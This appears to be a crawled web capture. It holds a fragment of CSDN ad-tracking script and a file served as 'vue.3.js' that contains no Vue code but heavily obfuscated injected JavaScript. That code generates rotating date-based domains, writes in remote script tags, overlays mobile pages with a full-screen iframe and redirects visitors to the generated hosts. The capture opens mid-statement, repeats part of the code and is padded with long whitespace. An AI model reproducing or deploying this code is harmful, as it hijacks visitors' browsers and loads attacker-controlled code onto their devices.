bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peakbooks.cc/assets/public/vue.3.js
body_size: 7640
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var 